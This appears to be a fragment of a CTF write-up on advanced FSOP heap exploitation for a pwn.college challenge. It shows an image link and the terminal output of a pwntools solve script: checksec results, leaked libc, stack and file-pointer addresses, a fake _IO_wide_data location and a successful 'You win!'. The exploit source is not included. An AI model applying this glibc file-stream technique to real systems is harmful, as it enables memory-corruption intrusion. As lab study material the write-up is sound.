 └─$ python3 solve.py LOCAL
[*] '/mnt/d/Blog/CTFs/Docs/FSOP/Advanced_FSOP/pwn_college/demo1_patched'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      PIE enabled
    RUNPATH:  b'.'
[*] '/mnt/d/Blog/CTFs/Docs/FSOP/Advanced_FSOP/pwn_college/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] '/mnt/d/Blog/CTFs/Docs/FSOP/Advanced_FSOP/pwn_college/ld-2.35.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Starting local process '/mnt/d/Blog/CTFs/Docs/FSOP/Advanced_FSOP/pwn_college/demo1_patched': pid 33
[*] win: 0x556d5bdfd219
[*] libc base: 0x7ff36a82c000
[*] stack leak: 0x7ffee782dac0
[*] file pointer: 0x556d5cae42a0
[*] _IO_wfile_overflow: 0x7ff36a8b2390
[*] fake_IO_wide_data: 0x7ffee782dae0
[*] Switching to interactive mode
Enter to stack buffer: Calling fwrite
You win!